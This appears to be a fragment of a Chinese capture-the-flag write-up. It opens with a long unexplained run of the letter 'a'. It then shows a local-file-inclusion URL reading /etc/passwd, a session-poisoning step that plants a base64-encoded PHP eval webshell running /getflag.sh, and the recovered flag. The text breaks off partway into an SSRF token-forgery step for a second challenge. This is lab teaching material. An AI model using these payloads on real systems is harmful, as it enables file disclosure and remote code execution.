aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
 
3、安全检测
读http://127.0.0.1读到源码
 
可以读到/etc/passwd
http://127.0.0.1/admin/include123.php?u=/etc/passwd
 
读到session
http://127.0.0.1/admin/include12 ... c2b24f9d63bf77dba07
 
http://127.0.0.1/admin/include123.php?u=/etc/passwd#<?php eval(base64_decode('c3lzdGVtKCcvZ2V0ZmxhZy5zaCcpOw=='));?>输入就可以写到session里面了
用#注释掉后面的一句话木马,不被访问,要的是这个路由,记录路由后,再换个浏览器的phpsession访问一下即可
ls发现了/getflag.sh 因为过滤了flag,base一下才行
 
flag{c2c15ff3-0341-49f0-9997-36b107b9cf3a}
4、crawler_z
第一次我注册的yenan/yenan,填写profile后观察url出现token1
第二次admin/admin,直接ssrf伪造/user/verify?token=token1
